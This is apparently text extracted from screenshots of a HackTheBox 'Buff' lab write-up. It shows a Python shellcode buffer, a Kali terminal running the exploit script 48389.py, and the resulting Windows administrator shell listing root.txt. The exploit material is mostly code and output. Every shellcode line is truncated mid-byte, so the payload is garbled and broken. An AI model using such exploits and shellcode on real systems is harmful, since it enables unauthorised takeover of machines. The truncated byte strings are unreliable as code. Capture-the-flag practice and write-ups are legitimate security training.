 payload += b"\xb8\xa0\x8c\x47\x7f\x5a\xfb\xb1\x83\xe7\x
payload += b"\xf9\x33\x88\x9d\x59\xb0\x2a\x7a\x5b\x15\x
payload += b"\x57\xd2\xba\x56\x74\xe5\x6f\xed\x80\x6e\x
payload += b"\x01\x34\xb5\xe6\x49\xef\xd4\xbf\x37\x5e\x
payload += b"\x97\x3f\x4c\xaa\x3a\x54\xfd\xf1\x50\xab\x
payload += b"\x17\xab\x8b\x8f\x07\xc3\xba\x04\xc8\x94\x
payload += b"\xac\x6a\x09\x52\x84\xe2\xd4\x06\x94\x6f\x
payload += b"\xdb\x89\x64\xf5\xa3\x6e\x74\x7c\xa1\x2b\x
payload += b"\xdb\x24\xd7\x92\x48\x45\xf2\xf0\x54\xe5\x
payload += b"\xc5\x65\x06\x04\x7e\xf1\x82\xdb\x1d\x8a\x
payload += b"\x9b\x01\xfb\xfe\x2b\xb5\x6c\x60\xa8\x19\x
payload += b"\x1e\xc4\x99\xa0\x7e\x37\x6a\x05\x4e\x07\x
payload += b"\x84\x49\x8a\xb2\xc4\xa6\xd9\xf1\x37\xe8\x
payload += b"\x17\x8b\x27\x3f\x76\x2e\xc0\xda\x86"
┌─[kali@LinuxOff]─[~/Hacking/challenges/hackthebox/box/
buff]
└──■$ ls
48389.py  dirb_upload.txt  rapport
48506.py  jaws.txt         result.nmap
dirb.txt  kamehameha.php   result.txt
┌─[kali@LinuxOff]─[~/Hacking/challenges/hackthebox/box/
buff]
└──■$ python 48389.py
┌─[kali@LinuxOff]─[~/Hacking/challenges/hackthebox/box/
buff]
└──■$
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd C:\Users\Administrator
cd C:\Users\Administrator
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\Users\Administrator\Desktop
18/07/2020  16:36    <DIR>          .
18/07/2020  16:36    <DIR>          ..
16/06/2020  15:41             1,417 Microsoft Edge.lnk
25/12/2020  18:38                34 root.txt
               2 File(s)          1,451 bytes
               2 Dir(s)   8,012,554,240 bytes free
C:\Users\Administrator\Desktop>